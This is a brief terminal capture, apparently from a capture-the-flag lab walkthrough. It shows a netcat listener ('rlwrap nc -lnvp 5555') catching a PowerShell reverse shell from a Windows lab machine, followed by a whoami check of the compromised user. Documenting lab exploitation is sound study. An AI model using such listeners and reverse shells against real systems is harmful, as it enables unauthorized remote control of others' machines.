 ┌──(twilight㉿xtromera)-[/mnt/c/Users/moham]
└─$ rlwrap nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.5] 49916
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\WINDOWS\system32> whoami
whoami
freelancer\mikasaackerman
PS C:\WINDOWS\system32>